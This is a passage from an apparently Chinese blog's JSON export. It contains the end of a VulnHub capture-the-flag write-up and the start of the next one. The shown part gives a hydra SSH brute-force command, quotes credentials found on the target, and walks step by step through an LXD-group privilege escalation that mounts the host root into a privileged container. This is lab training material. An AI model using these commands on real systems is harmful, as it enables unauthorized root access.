65535\n```\n\n\n\n## 爆破ssh\n使用上面拿到的用户名和字典,爆破ssh\n```bash\nhydra -l jubiscleudo -P wordlist.txt 172.16.17.156 ssh \n```\n\n\n\n登录账号,找到第一个flag\n\n\n\n## 提权\n没有sudo权限的文件,在网站目录下翻到一个隐藏文件,提示我们mysql root用户没有密码\n\n\n尝试登录mysql发现根本没有这个服务\n\n\n回到上面的隐藏文件,发现给出一个账号密码,在家目录翻的时候,恰好有一个hackable_3用户的文件夹\n```bash\ndefine('DB_USERNAME', 'hackable_3');\ndefine('DB_PASSWORD', 'TrOLLED_3');\n```\n\n\n登录成功,但是没有任何可利用的地方\n\n\n查阅其他师傅的文章,发现在lxd组中,lxd和docker一样,一种容器\n\n\n利用lxd容器提权,思路是将容器的目录映射到root目录下\n\n\n\n\n[提权方法](https://book.hacktricks.xyz/linux-hardening/privilege-escalation/interesting-groups-linux-pe/lxd-privilege-escalation) 使用第二种\n```bash\n# build a simple alpine image\ngit clone https://github.com/saghul/lxd-alpine-builder\ncd lxd-alpine-builder\nsed -i 's,yaml_path=\"latest-stable/releases/$apk_arch/latest-releases.yaml\",yaml_path=\"v3.8/releases/$apk_arch/latest-releases.yaml\",' build-alpine\nsudo ./build-alpine -a i686\n\n# import the image\nlxc image import ./alpine*.tar.gz --alias myimage # It's important doing this from YOUR HOME directory on the victim machine, or it might fail.\n\n# before running the image, start and configure the lxd storage pool as default \nlxd init\n\n# run the image\nlxc init myimage mycontainer -c security.privileged=true\n\n# mount the /root into the image\nlxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=true\n\n# interact with the container\nlxc start mycontainer\nlxc exec mycontainer /bin/sh\n```\n\n在/mnt/root/root下拿到flag\n\n","tags":["vulnhub","ftp"],"categories":["打靶"]},{"title":"hackable:2打靶","url":"/2022/06/27/hackable-2打靶/","content":"# 环境\nvulnhub项目 https://www.vulnhub.com/entry/darkhole-2,740/\n靶机:172.16.17.155\n攻击机kali:172.16.17.140\n\n\n# 